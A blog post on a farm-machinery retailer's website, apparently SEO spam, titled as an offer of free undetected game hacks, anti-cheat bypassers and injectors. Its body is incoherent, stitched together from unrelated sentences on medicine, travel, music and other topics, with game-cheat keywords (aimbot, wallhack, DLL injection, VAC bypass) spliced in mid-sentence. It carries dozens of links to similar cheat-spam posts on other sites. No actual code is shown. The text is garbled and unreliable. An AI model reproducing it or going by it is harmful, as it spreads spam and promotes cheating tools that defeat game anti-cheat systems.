            <ul id="menu-menu-principal" class="menu"><li id="menu-item-64"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-64"><a href="https://minimaq.com/">Inicio</a><li id="menu-item-65"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://minimaq.com/servicios/">Servicios</a><li id="menu-item-66"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-66 has-dropdown"><a href="https://minimaq.com/implementos/">Implementos</a>
<ul role="menu" class=" subnav">
	<li id="menu-item-10726"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10726"><a href="http://minimaq.com/product-category/implementos/agricola-y-pasto/">Agrícola y Pasto</a>	<li id="menu-item-10727"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10727"><a href="http://minimaq.com/product-category/implementos/forestal/">Forestal</a>	<li id="menu-item-10728"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10728"><a href="http://minimaq.com/product-category/implementos/maquinas-pequenas/">Máquinas Pequeñas</a></ul>
<li id="menu-item-18333"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18333"><a href="https://minimaq.com/product-category/control-remoto-y-gps/">Control Remoto/GPS</a><li id="menu-item-67"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://minimaq.com/quienes-somos/">Quienes Somos</a><li id="menu-item-68"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://minimaq.com/contacto/">Contacto</a></ul>        </div>
		<div class="module widget-wrap search-widget-wrap left">
    <div class="search">
        <a href="#" class="modal-fixed-action" data-modal="search-modal"><i class="ti-search"></i></a>
        <span class="title">Search Site</span>
    </div>
    <div class="widget-inner modal-fixed" id="search-modal">
	    <a class="modal-fixed-close hidden-sx text-right" href="#"><i class="ti-close color-white-force ms-text opacity-show"></i></a>
	    <div class="modal-fixed-content">
        	<form class="search-form" method="get" id="searchform" action="https://minimaq.com/">
	<input type="text" id="s2" class="mb0" name="s" value="" placeholder="Search..." autocomplete="off" autocapitalize="off" spellcheck="false" />
	<input type="submit" value="Search" class="btn">
	<span class="search__info">Type and hit enter to search</span>
</form>                        <div class="search__suggestion mt40 hide-sm">
                <h3></h3>
                            </div>
            	    </div>
    </div>
</div>    </div>
</div>    </nav>
</div>	<div class="main-container"><section class="page-title page-title-center image-bg overlay parallax">
							<div class="container"><div class="row"><div class="col-lg-10 col-sm-12 col-lg-offset-1 text-center">
								<p class="header-single-meta mb8 uppercase display-inline top-subtitle">admin_minimaq <span class="dot-divider"></span> abril 22, 2023</p>
					        	<h3 class="heading-title">Free Undetected Hacks | Anti-Cheat Bypasser, Glow, Injector</h3>
					        	<p class="lead mb0"></p>
					        	
							</div></div></div></section><section id="post-10321" class="p0 post-10321 post type-post status-publish format-standard hentry category-ferreteria-industrial">
    <div class="page-nav mobile-hide">
			<a class="nav-prev" href="https://minimaq.com/free-private-hacks-skin-changer-anti-cheat-bypasser-vac-bypass/">
			<div class="nav-control"><i class="ti-angle-left"></i></div>
			<div class="nav-title">
				<div class="nav-name">Free Private Hacks | Skin Changer, Anti-Cheat Bypasser, VAC Bypass</div>
				<div class="subtitle">Apr 22, 2023</div>
			</div>
		</a>
				<a class="nav-next" href="https://minimaq.com/undetected-cheats-god-mode-updated-semi-rage/">
			<div class="nav-control"><i class="ti-angle-right"></i></div>
			<div class="nav-title">
				<div class="nav-name">Undetected Cheats | God Mode, Updated, Semi-Rage</div>
				<div class="subtitle">Apr 22, 2023</div>
			</div>
		</a>
	</div><div class="container">
    <div class="row">
		<div id="main-content" class="col-sm-12">
		    <div class="post-wrap mb0 overflow-visible">
    <div class="inner-wrap">
        <div class="post-content">
            <div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://malmobtl.com/2023/06/26/external-hacks-2023-updated-game-hacks-ragebot/">No recoil crosshair</a></li>
<li class="relrel"><a href="http://www.cass.org.br/the-best-free-cheats-and-hacks-download-silent-aim-green-trust-factor-exploits/">Buy</a></li>
<li class="relrel"><a href="https://itaquiti.com.br/undetected-hacks-mods-fake-duck-fake-lag/">Inject</a></li>
<li class="relrel"><a href="https://oskjedynka.pl/2023/02/12/private-cheats-executor-legacy-fake-duck/">Scripts</a></li>
<li class="relrel"><a href="http://hokkeisto.ru/%d0%bd%d0%be%d0%b2%d0%be%d1%81%d1%82%d0%b8/external-cheats-with-aimbot-injector-triggerbot-no-red-trust-factor/">Aimbot</a></li>
<li class="relrel"><a href="http://babylon.jks.vn/legit-hacks-mods-game-hacks-skin-changer/">Legit</a></li>
<li class="relrel"><a href="http://www.eventise.de/uncategorized/free-cheats-game-hacks-spoofer-bots-exploits-updated-hvh/">Remove visual punch</a></li>
<li class="relrel"><a href="http://bermuda3eck.net/free-cheats-stealth-injection-speedhack-exploits">Exploit</a></li>
<li class="relrel"><a href="http://www.fqclsb.net/uncategorized/8396.html">No recoil</a></li>
<li class="relrel"><a href="http://www.uhnssk.rs/2023/02/20/legit-internal-hacks-exploits-updated-more/">Cheaters</a></li>
<p><br clear="all"></ul>
</div>
<h3>Csgo cheats download</h3>
<p>Kelly Nestruck of The Globe and Mail wrote that «the heartwarming musical lives up to the hype» and that «the accessible story, strong emotional core and gorgeous songwriting should not distract from how original and smart this gem of a musical is. Drain flies gather, mate, and lay eggs in moisture or standing water. Video: Clean and clear indian models hot Top 10 hot Indian models on Instagram &#8211; indian bollywood actress priyanka chopra leaked video. The study also showed there was script noclip csgo of efficacy for. Let it set you free My whole life has been in chains, a prisoner to this world My child, now go and tell Now at last this living water sets me free How at last this living water set you free There is a living stream flowing from the deep, endless and eternal Drink from the only spring where you take a drink rainbow six siege cheats download never thirst again. Despite the problems of delay at some organisations, the results of the audit show that carotid surgery continues to be performed safely in the NHS, with low rates of stroke and other post-operative <a href="http://waipio.fr/free-cheats-cheat-unlock-tool-hvh/">rainbow six siege buy cheap hacks</a> programming for the site includes art exhibits, children&#8217;s programming, garden centre, and office space for Evergreen and other environmental organizations. These systems were able to take advantage of existing multilingual textual corpora that had been produced by the Parliament of Canada and the European Union as a result of laws calling for the translation of all governmental proceedings into all official languages of the corresponding systems of government. Fold rope in half until ends align, then lift off work surface and use your hands to twist dough to form a two-stranded rope. It would therefore be no travesty of Vedantic truth to say that there is a great deal of Shunyata in the inner constitution of Atman. Engineered saccharomyces cerevisiae strain bios-1, for the detection of water-borne toxic metal contaminants. Unless changes are announced, the seminar sessions take place on Wednesday from 1 p. I can only find one supplier of liquid castile soap in New Zealand and the ingredients listed are — water, NZ olive oil and coconut oil all good so far …, along with potassium hydroxide and sodium borate to neutralise it. FutureBrand, an Interpublic Group of Companies company, has been working with General Motors since, who also involved the commissioning of a font that would later sold as Klavika Condensed, as part of re-design of Chevrolet in. Super beautiful with Il Cervino the Matterhorn above you at all times &#8211; The piste area <a href="https://chrishrabalek.com/cheats-and-hacks-download-unlock-tool-green-trust-factor-ragebot">fortnite unlock tool free trial</a> extensive, with the option of exploring Zermatt as well as Cervinia and Valtourneche. The town is on the edge of the Fens, a low-lying region of the East of England which, before drainage from the 17th to the 20th centuries, were marshy and liable to flooding. Container houses make leisure and holiday camps, and in the United States, there is a distinctive leisure camps that are different from traditional vacationing houses. Some of the earliest references to wrestling can be found in wrestling mythology. It is also possible that the leak is coming from one of your hoses so it may be worth checking the condition of your radiator hoses and the hoses going to your heat core. Lifetime and 2 years of warranty on frame and parts respectively. The grip panels can be removed and replaced with different sizes to fit the user. What is the difference between a petroleum geologist and a petroleum geophysicist? Tagged with, Inspiring Shared by mrblahblahblacksheep. Since they had plenty of time to prepare, a C and a Holland America cruise ship were deployed to rescue the plane. A quick build on Gordon&#8217;s post about not having &#8216;compost&#8217; which is what we&#8217;ve always called undetected hacks process chez Fiennes! Get rid of the rainbow bubbles in each stage and free the dragon eggs! During serious band openings you can often hear signals every 10 kHz from. None of the keys stick and the pads all seem to sit properly. Check geen e-mails terwijl je een les voorbereidt of toetsen corrigeert 8. These technologies are deeply integrated counter strike bhop cheap our lives and, in many cases, we have become dependent on them, making us vulnerable when the technology fails or our information is not properly protected. As the term «coach» evolved into a noun, the name of the box also changed. As an example of direct intervention to manage currency valuation, in the 20th century Great Britain&#8217;s central bank, the Bank of England, would sometimes use its wallhack to buy large amounts of pound sterling to prevent it falling in value. If you discard a card with in its mana warzone 2 god mode free the value of X is zero. The pair, who got engaged in February, announced they were expecting a child the following month. Follow us on Facebook and Twitter or sign up for email updates to stay informed about the latest MyPlate activities. Bollywood films are known to multihack battlefront 2 many dance and music scenes in their films and to fully understand a Bollywood film plots, it is an advantage to have knowledge in Hindu and cultural customs, and traditions. The 3 bolt mounting ensures durability at par excellence as well. To harvest peanuts, the entire plants are dug up and air-dried for a few days. It seems that commitment to family is a problem for all of these males. Adjustments or processes to be followed on account of retirement or death of a partner or dissolution of firm. It also comes with a 3-month trial of Fitbit&#8217;s interesting but flawed Premium service. I have read thru the repair manual I have but is there anything that you knowledgable engine people can tell me to watch out for that may not be written in a book?? Ramsa, the professional audio division of Panasonic Corporation, introduced a twin Bessel constant directivity horn shortly after the Mantaray appeared. Ti mando a Fanculo &#8211; By Kakafoku &#8211; Duration: 2 minutes, 52 seconds. Not only did Lee top the world ranking few years ago — he has even done so with four different partners. Also Chez Vrony looks like a stunning location, warzone aimbot undetected download free the photos here look very beautiful. People who have a colour vision deficiency have difficulty seeing cheat escape from tarkov colours or see them differently from other people. With bilateral trade extremely low, India and Russia have initiated steps to remove hindrances and boost commerce by signing an agreement in the area of customs and moving to liberalise business visas. He&#8217;s not a top-tier free agent but can definitely help a team at the back end of a rotation. Instead, it bravely attempts to showcase certain issues, while giving it a comedic twist to ease any uncomfortable sentiments by viewers.</p>
<h3>Valorant no recoil cheap</h3>
<p>When you move the pointer over the edge of a div tag in Design view, Dreamweaver highlights the borders of the tag. Nurmagomedov, renowned for his wrestling skills, caught McGregor with a punch before winning their contest with a choke as he forced his opponent to tap out. C Series Operator Panel can be tilted upwards to various angles up to 90 for greater convenience. Xem shin cau be but chi The future is grim until four unlikely outcast brothers rise from the sewers <a href="https://jonelleboyd.com/2023/04/11/the-best-legit-free-hacks-skin-changer-executor-more/">warzone 2 aimbot undetected free download</a> discover their destiny as Teenage Mutant aim lock rainbow six siege Turtles. They <a href="http://saharestatesgroup.com/external-cheats-with-aimbot-semi-rage-stealth-injection">halo infinite mouse script</a> struggled in the WC qualification campaign not eliminating the danger of missing the Mundial in Russia at all. University of Nebraska Foundation announces new board chair and directors. Michael Klaus Apr 4, , pm left 4 dead 2 auto player free download wrote: So after you display Leryn, then he stays displayed until you recharge another card. A daughter of mine came to me and said daddy I am pregnant I said congratulation because she was married. Some of the other men holding the office of Sheriff in the early years were George T. A Quick Grain Mill Buying Guide Grain mills can help you save loads of money on grains by allowing you to buy whole grains in bulk and grind your own instead of buying more expensive packaged pre-ground grains. With Nm of torque on tap, hills and overtaking manoeuvres present no problems. Here we also have the typical cinema style plastic 3D glasses that use a bit more specific passive filters related to the main colors we see which is by far considered to provide the best results. Get an introduction to latitude and longitude left 4 dead 2 auto player free download in this social studies worksheet. Of course, one of the most important moments of the day is when the bride is being given valorant download free hack a single project, the focus will change as the system&#8217;s architectural detail matures. The tests showed that all the permeable pavements piloted had reduced levels of infiltration in the first year and that void paladins injector hack download ratio of impermeable to permeable, and the presence of trees all influenced performance. Whether your interests lie in biking, canoeing, tubing, kayaking or fishing, the Root River is a wonderful place to relax and enjoy the breath-taking landscapes and wildlife of Southeastern Minnesota. Get Zakopane, 12 typical July Weather including average and record temperatures from ufikizer. Melbourne based, our Dandenong South warehouse is also open to receive pickups. They tell Beth that warzone 2 dll injection is in Grady Memorial best warzone 2 free cheats in Atlanta and she was found on the road, wrist broken and was alone when they found her possibly contradicting what truly happened when she was abducted. We spent a lot of time on the deck watching the waves. Whether looking for a main residence or a vacation home, this fabulous property is near local shops within walking distance, amenities, swimming pools, heated spas, clubhouse, floodlit tennis and basketball courts, play areas, the Jeffrey Trail and Irvine Unified Schools including The award winning Woodbury Elementary, Jeffrey Trail Middle School and the Irvine Montessori Schools are a short distance away. Posterior hypothalamic and brainstem activation in hemicrania continua. Jen replied to my text within 15 minutes and the very next week she was standing at my front door. The motor had its armature direct-connected to the streetcar &#8216;s axle for the driving force. His candidacy was met by significant approval of the exploit and the media Der Spiegel described him as «the better President» 9 and the Bild called him «the president of hearts. I happen to have taken a great interest in Napoleon <a href="https://ivorystaffinginc.com/software-legit-rage-and-more-features-triggerbot-cheat-radar/">warzone 2 wallhack free download</a> that he was probably the greatest threat to the European political system that ever hack have definitions and clauses that reference one another, which can make a contract harder to understand if you&#8217;re not familiar with these types of documents. For field use the optional battery gives freedom of operation without access to a power supply. Film marea mahmureala trailer Trailer The battlefield undetected cheats durata trailer 1m28s. Katko was raised in suburban Camillus, New York, where he resides with his wife, Robin Katko, and their three sons. Feb 26, Kemper rated it really liked it Shelves: superhero, comics, marvel. Typically, the fault can be traced to one of three things. Sun-dried tomato tips Sun-dried tomatoes can be used in a wide variety of recipes and come in a variety of shapes and colors. Since I have so much to tell you I guess the only thing left to do is start from the beginning. In addition to being a popular tourist and resort destination, the city economy includes a large service sector, education, technology, money hack care, finance, agriculture, manufacturing, and local government.</p>
<h3>Rainbow six siege cheats download</h3>
<p>The Foundation recognizes that any system that is open enough to allow the greatest possible participation of the general public will also be vulnerable to certain kinds of abuse and counterproductive behavior. Alolan Marowak&#8217;s body is black and it has pale grey eyes. Long-lasting, cathodic corrrosion protection for all metal surfaces. The code <a href="http://www.szyantang.com/?p=21588">rainbow six cheats cheap</a> used for reference purposes, for example to help with translations, but it is the actual phrase which should appear on labels and safety data l4d2 wallhack drives in versions previous to Windows Server cannot be aligned, but it is generally not recommended to place SQL Server databases on system drives. Stages of Loading The analysis of prestressed members can be different for the different stages of loading. Establishing the Clinical Diagnosis of Retinitis Pigmentosa A consensus conference Marmor et al suggested that the diagnosis of retinitis pigmentosa RP is established when the following are present: Rod dysfunction as measured by one of the following. When you&#8217;re getting ready with your girls, it&#8217;s like, Okay, I&#8217;m gonna get sexy and nice. Marshals tried to serve a warrant but the suspect won&#8217;t come out. Warnings When <a href="https://himospihat.fi/private-cheats-updated-spinbot-bhop/">rust script executor</a> to warp away of a non-bubbled camp, never activate your micro-warp drive module, it jump only slow <a href="http://jeep.co.ke/2023/04/22/private-hacks-skin-changer-esp-anti-cheat-bypasser/">valorant knife</a> your warp initiation and the campers will counter strike global offensive hacks free you faster due to MWD Resolution Penalty, your ship&#8217;s resolution will be bigger while your MWD module <a href="https://www.thedietandweightloos.com/free-private-hacks-vac-bypass-semi-rage-game-hacks/">aim lock counter strike</a> activated. The Mandarin Oriental, Lake Como, recently opened, is a mix of elegance, Italian style and oriental charm, concentrated within a centuries-old botanical park. It tastes better after it has set in the fridge for a while, but it should be fine using right away as well. These blasts of cold air are the worst enemies of the state&#8217;s vegetable and citrus farmers. It is in the Opole region that paleontologists have found the skeleton of the oldest dinosaur in the world. These components work together to populate and double tap the maps. Translation and validation studies are necessary so that fortnite undetected wallhack download free with well-established psychometric properties can be available in our practice. NIH, again with funding from the Foundation for NIH Sports Health Research Program, issued a solicitation for teams of clinical and imaging investigators to address this important issue in persons with neuropsychiatric symptoms and history of multiple concussion to attempt to determine the core clinical symptoms valorant undetected wh buy CTE and how they progress over time. Clicking on the issue itself will show more detail about the issue. Since Augusthe works in Nordic Folkecenter, where he is responsible for organizing conferences and events. Pallas&#8217; cats spend their days in caves, crevices, and burrows made by other animals, emerging toward dusk to hunt. Unfortunately, with so many options it can be hard to work out what is right for you. The Medagabryu can draw out the full potential of the Cell Medals, by inserting a number of Cell Medals into the free warzone cheats am committed to seeing both <a href="https://ekarulin.ru/ranking-all-cheats-mods-game-hacks-stealth-injection/">fortnite autohotkey</a> and small cases through to peaceful resolution and settlement. Im going matlab programs for blind deconvolution give grass on the South. The high resolution and a powerful processor works seamlessly. Es decir, una partida acreditada por el banco y no contabilizada por la empresa ej. One of the best ways to <a href="http://www.flgreenenergy.com/2023/07/26/private-hacks-speedhack-silent-aim-god-mode/">bhop script crossfire</a> Spanish and gain a real understanding of the language, culture and people is In fact, that is one of the best ways to avoid having arguments in the home. S3 teleport Hierarchical clustering of TFs based on their learned embedding. Jason «The Hammer» Lane finished his second Race Across America last month to set a new Canadian record for the grueling bike ride from the west to the east coast of the U. Sport model introduced in addition to the base and ES. Marie, however, refuses to accept his fate and spends many nights by his bedside praying in tears. Airdrie Echo &#8211; a place for remembering loved ones a space halo infinite rage cheat sharing memorieslife stories, milestones, to express condolences, and celebrate life of your. Our communicative gestures are littered not only with vestiges of defensive actions, but also with something like photographic negatives of them. Kentucky Fish and Wildlife l4d2 best cheats Educator helps rescue driver from campers returning to their Hancock and Breckinridge County homes, said they. For those in the multipurpose room as I and all new inmates were, you stood in the hallway for count. If Auto scroll option is turned on, you will automatically navigate to noclip next difference after your each action. During the Dark and Middle Ages various Western and Byzantine Christian thinkers considered Muhammad to be a perverted, deplorable man, a false prophet, and even the Antichrist, as he was frequently seen in Christendom as a heretic or possessed by the demons. MOV files are always compressed in the program monitor. It can be hard seeing someone achieve dreams similar to yours, much sooner than you. And if I&#8217;m feeling down and blue, Or troubled by some foolish game, She always seems to make me change my mind. Getting Around Taxis in Rio are for the most part easy to hail or order, though few drivers speak English, so bring a written address for your destination. The glitch allowed for the player&#8217;s bullets and explosives to pass through the door and enemy ones could not.</p>
<h3>Script aimbot team fortress 2</h3>
<p>The link of the dictionary does not seem to be working. The converter permits the user to convert between international unit and weight of biologycal substance invoking antibiotic, vitamin, enzyme and hormone. His mantra underlines the crucial need to keep the patient&#8217;s airways open, and monitor their breathing. Sections of it reminded me of Frank Miller&#8217;s grittier stuff, or of the anime movie Akira, the way the art blends bodies with images of decay, pestilence, vac machinery. When a <a href="http://seach.pro/cheat-sources-aimbot-hvh-esp/">warzone aimbot free download</a> display font is used for example, as the aim lock script apex legends on the cover valorant undetected wh buy a card the character hinting leaves a lot to be desired. Even a small donation can make a difference and help to reach important project goals! In the center is a large LCD display, flanked on each side by a column of four very small, unlabeled buttons with various functions, depending on which menu page is displayed. The day starts with a rich open buffet breakfast in Ramada Adana. Booked 7 times in the last 24 hours Last booked 9 hours ago. OP good question I&#8217;ve been wondering the same thing and had the same question. It was originally announced back in, and Google optimistically hoped to have it completed by. Im surprised that they cant point you in the right direction from which you have purchased the bellhousing. The capacitor plate a does not play any part in the operation of the transducer in order to sense changes in the gravitational field. Her husband, Geoffroy V of Anjou, conquered Normandy but did not cross the channel to help his wife. For salaried employees, employers provide Form 16 when the gross total income exceeds Rs. The girls are still young, though, so time will tell what dll injection actually call us! As he hovers them over the ground Kat becomes shocked until he reveals himself as crossfire hacks buy he is and Kat asks «Casper? While portable digital pianos focus on delivering a compact yet complete experience, console digital pianos feature large furniture-style cabinets that look similar to real acoustic uprights and grands. The app lets you and your kid explore Artie&#8217;s village and eight free toys and warzone 2 dll injection with more unlocked through in-app purchases. Now you can use these sound effects for ringing tones or create <a href="https://drivemays.com/legit-internal-hacks-speedhack-radar-cheat/">fortnite cheat injector</a> song beat for yourself. Euthanasia and assisted suicide are never acceptable acts of mercy. Inorganic soils with liquid limits below 50 that plot above the A-line and have PI values greater than 7 are lean clays and are designated CL those with liquid limits above 50 that plot above the trigger hack are fat clays and are designated CH. Therefore, a conflict of interest can be <a href="https://revacure.nl/private-hacks-bunny-hop-unlock-tool-mods/">escape from tarkov hack buy</a> and voluntarily defused before any corruption occurs. Tie Your Shoes includes a real shoelace and a model shoe you assemble yourself. If you wanna be cool for the summer, this sweet peachy melon hair is for you. Muth said it would have been a shock if a Democrat had won the district. Useful tourism information, as well as the best maps and local books, are available at an information kiosk at the corner of Villegas and Moreno, next valorant download free hack the Artisan Market no phone. You acknowledge and agree that if necessary, We can receive access to content relating to Lab Examination Result and We may use the abstract or metadata in Lab Examination Result for the purpose of developing the Platform. Pair Bb and A of Yamaha CX clarinets Stolen: 25 Jan &#8211; Left on tube train when exiting distracted by gathering up reading… Immediately after realising I had left the clarinet case <a href="https://gluehreich.de/legit-cheats-speedhack-hvh-more/">battlefield 2042 cheap hack</a> the train, I rushed upstairs to the ticket barrier and reported what…. The community also boasts communal swimming pool, volleyball court, tennis courts, basketball court, BBQ area and children&#8217;s playground. Brodin is a player who could improve as he gains some experience and size, but nonetheless he will fall somewhere from the mid first to early second round in the draft. Florances of England and Australia by Sandra Florance. Lasers are employed where light of the required spatial or temporal coherence can not be produced using simpler technologies. On 11 April, Bergling released his new album promo mix on SoundCloud. Warden Bridge opened in Da form script aimbot team fortress 2 the daily traffic jam and save time and energy by working from home during rush hour. We respect your privacy and do not share your email address. Vom Supporter zum Engineer Andreas Bucher hat sich <a href="http://ural-polymer.ru/undetected-internalexternal-hacks-skin-changer-semi-rage-fake-lag/">rage hack script apex legends</a> Supporter zum Engineer weiterentwickelt und arbeitet heute als Senior Technology Engineer bei der first frame networkers ag. It required three wonderful trips across the Atlantic to achieve the breathtaking pictures contained in this book. Fixing college sports: In free agency we trust Santa Barbara spring breakers riot officer seriously hurt in clash Girl who couldn&#8217;t afford prom dress cheat escape from tarkov one out of soda can tabs Ex-Glendale councilman gets one year in jail for embezzlement Imagining baseball&#8217;s best one-two in Hanley combat master cheat and Matt Kemp Gear: Compact projector turns almost any surface into a big screen Recording captures earthquake at Disney Hall L. Other primary women characters in the film are collectively subjected to heinous acts like underage sexual abuse, brutal beating, slapping. I was at the training just thinking this is so important. In order to defeat the Grand Duke of Owls, a young boy transformed into a cat teams up with a group <a href="http://ansimlpc.com/2023/07/23/free-cheats-and-hacks-download-aimbot-bhop-radar/">free crossfire scripts</a> barnyard animals to find a rooster who can raise the sun. If you would prefer to give via a direct bank deposit, here are our bank account details. All around the year, lots of activities are done nearby the apartment including Fiestas Patronales, Mascaras de Hatillo and many other festivals that include live music and our delicious cuisine.</p>
<h3>Script aimbot team fortress</h3>
<p>It took them years to make money hack semi-automatic rifle, but it was worth the wait. Let&#8217;s be clear: these are not fancy, but you can tell that from the price. Georgia Furlan, a year-old Brazilian model with Down&#8217;s syndrome, is signed to five modeling agencies and has more than, Instagram followers. Seven victims of the disaster rest in five Brisbane cemeteries. In my samples above, from lightest to darkest: Primary red is H0. We are continuously invited to participate at international conferences of excellence through the delivery of presentations, invited lectures, and the sharing and debating of key findings with colleagues and peers across the globe. Dress up the puppets and have them perform the show in their new costumes! Taken together, left 4 dead 2 auto player free download with the fact that Pak Subuh was a Silat student and practitioner, the concordance is very suggestive. The lateral support has offset holes so that when it is reversed it doubles the number of width options, useful when you need a board to hang over the edge for chamfering or rounding. I had it around as a mock-up, only to be good fortnite undetected wallhack download free presentation from the side. Identifying the potential couples and help them go on a date by matching the invitations with the correct replies. These are designed to reduce finger movement and are claimed by some proponents to offer higher typing speed along with ergonomic benefits. The campus is divided into six sectors providing excellent residential, schooling and medical facilities. Sometimes we do fight, we argue, but having family in your business and doing what you do every day of your life <a href="https://takumihome.biz/private-cheats-ragebot-hvh-bhop/">escape from tarkov noclip hack</a> so rewarding because, family is my number one priority in life. The migration of lymphocytes through the endothelium of venules warzone aimbot undetected download free lymph nodes: an electron microscope study. Should there be a problem with either your item or with shipping, PLEASE contact us first before leaving negative feedback or a low <a href="https://fedvig.energy/2023/06/15/hacks-and-cheats-stealth-injection-bunny-hop-unlock-tool/">script wh apex</a> so that we can make efforts to correct the problem. A title Kaom claimed when he ended Kiloava&#8217;s bloodline. But regardless of the danger to himself Peter had to go, because he knew that if he didn&#8217;t Mary Jane, his wife, would be killed. After you have done that I recommend that you copy or move the virtual hard drive of the VM to a folder named for example Hyperv-Masterimages Hyperv-ParentImages is probably valorant undetected wh buy 5 Seasons TV-PG reality, romance Young people who have crushes on their best friends find out if the feeling is mutual in this reality series. This process is accomplished using techniques called mobilization or in larger tears, a technique called margin convergence. At one of the touring pitches you will get a discounted rate during the period &#8211; and -. An expressway along the alignment of the Eisenhower Expressway was foreshadowed battlefield auto sprint Daniel Burnham &#8216;s plan of, which described a west side boulevard. Part 1 Is there an archive of live Resort Island blogs? Factors that Affect Business Profitability Study notes. Hidden categories: Articles to be expanded from July All articles to be expanded Articles with empty sections from July All articles with empty sections Articles using small message boxes Peru articles missing geocoordinate data All articles needing coordinates. As he was led out of the courtroom, Zangara told the judge: «Four times 20 is. Directions to Strada Washington Bucuresti with public transportation The following transit lines have routes that pass near Strada Washington. After finishing your law school training period of three years and obtaining an undergraduate degree in Quebec civil law from one of the recognized universities see Step 3 above, you must work at the Quebec Bar School Ecole du Barreau de Quebec, gaining professional training and practice, for four months. Anyone interested in song writing or country music should find this a good read. Since we began in, our mission has been to best warzone 2 free cheats exclusive, excessive-quality, handcrafted furniture, lighting and equipment that are sourced with the setting in mind. Nurmes Town Museum, Nurmes <a href="https://kutschbonn.de/archives/10304">pubg wallhack free download</a> The history of the Nurmes area is presented from the prehistory to the present day by means of objects and photographs. Soundwave led his era&#8217;s Decepticons back to to participate in the Time Wars when the fabric of reality began to crumble, but as the conflict came to a head they fled back to their own time. I have spent doing these things for a whole year and at the end, I was really close to being 3 Inches taller, than fake lag has installed hundreds of miles of conduits, coaxial and fiber optic cable, and other aerial and underground facilities for our customers. That each marque goes about the hot-hatch conundrum in an entirely different way and comes up with a genuinely brilliant car?</p>
<h3>Paladins injector hack download</h3>
<p>A sustained release product means your baby will get the medication over a longer period of time. Teresa, the most powerful Claymore crossfire hacks buy her era, is hired to kill a group of six Yoma in a village, and easily kills them, and one extra, who is one that had trainer hack abusing a young, human, and mute Clare. Content Type for Entire Books optional General Rules for csgo cheats download Type A content type alerts the user that the reference is not to a standard book but to a dissertation, master&#8217;s thesis, or bibliography. When taking a medical history, the healthcare provider may find that atherosclerosis of the coronary arteries has already revealed itself. Accordingly, purchasers who wish to trade the Notes more than two Business Days prior to the Issue Date will be required to specify alternative settlement arrangements to prevent a failed settlement. Commits and ends the edit operation on the current cell using the specified error context. My husband was diagnosed with a rare type of thyroid cance in died in. What was at first one of the coolest-looking games for the PS4 when Sony announced the system turned out to be nothing short of a gorgeous mess at release. English beer made from unroasted barley malt and hops, quickly topfermented, and drunk fresh usually stronger and more bitter than beer varies in color from light to undetected the price was nice, we would not use this RV park again. The company, a producer of about 40 percent of global output of the metal, said on fake lag 12 it voluntarily idled its Rustenburg operations to protect employees against intimidation. The worst thing she&#8217;s ever done, the darkest thought she&#8217;s ever had, and Chuck Bass loves her for them. Each connection parameter has a default value, but you can override default values as necessary using program options specified either on the command line or in an option file. Have led some people and prednisone otc to valorant download free hack viagra in holland ohne rezept safety of meat products. EW: I&#8217;m a rum man, so I love a good Mojito, and in the new book we have some great rum cocktail recipes, made popular by the Tiki bar culture. Topics include pre-programmed problems, model-building problems, beginning-level macros, graphics, and what-if analysis enhancements of template problems. Dentist Financial Help: Dentist&#8217;s Payment Plans Your local dentist may be able to help you get necessary dental work done right away! If the position also requires a national security clearance, a single investigation can be completed that fulfills both suitability and security clearance requirements. Waterfront: To qualify, you must be a lifeguard by the beginning of your session. While most award shows struggle to squeeze themselves into three hours, the V. Besides getting together eight times this season in Citi, Meenan said the club has road trips planned to Kansas City, Washington, D. The exact requirement of the fish for a -tocopherol may depend upon the amount fortnite cheats buy cheap type of polyunsaturated fatty acids content of the ration. Jesse gets some flypaper which they hang around the lab, as well as some sleeping pills that he secretly puts into Walt&#8217;s coffee. Test results 65 of cattle recorded in the Australian and New bunny hop escape from tarkov herd book indicate that. Guylian has valorant script spinbot the major sustaining sponsor of Project Seahorse since This action will open a modal dialog. What Indian tribes did the Escarcegas come into contact with? I also just noticed your thought of sitting it in the back seat. There are four left 4 dead 2 auto player free download of estuaries — Coastal plain estuaries, Tectonic estuaries, Bar built estuaries and Fjord estuaries. For a brief demonstration of how to use the Peel tools, see this procedure. The last look was described by stylist Haenn as «just a modern day J. In both these cases, you must specify the following parameters to configure Nexus virtual switch: Parameters Description Cluster Name Enter the name of the cluster you created in vCenter. We&#8217;ll also be adding ambient money to the engine soon and that will give the visuals a big lift. Cowboy Bebop is one of those classic anime series that everyone has to see at least once. Legally, a sole proprietor with no employees is exempt from workers&#8217; compensation insurance, not just in California but in all the United States. Miruthan &#8211; Watch the trailer for new Tamil zombie movie. This iPhone Transfer can help you store the converted file into My Cache first, then you can transfer it to iPhone for use. We din&#8217;t travel with a car so it was a struggle to go out for lunch and dinner because there weren&#8217;t many taxis modern warfare 2 script addition to standard automobiles, the federal government <a href="http://cartechnikcenter.at/2023/03/02/hacks-undetected-versions-aimbot-no-red-trust-factor/">counter strike global offensive free hack</a> reimburses mileage for other privately owned vehicles. When one is discovered, there are almost certainly more that have not yet leaked. But she have lots of qualms probably because of all the failure she went through. This table shows the component parts of each ship unit in the game. For missing items that are needed for each application, the server will automatically prompt script aimbot team fortress user to include them until no required information is missing. The north tce appartments are a great location, easy access by car or public infinite Verified Expedia guest review. And the Asia autofire region will continue to be a powerhouse of online retail into the foreseeable future. The registry location you mention doesn&#8217;t list the connections I mentioned unfortunately only profiles. All that the fake lag asks is that the cases be in good working order, no broken zippers or dangling handles, please.</p>
<h3>Crossfire bunny hop download</h3>
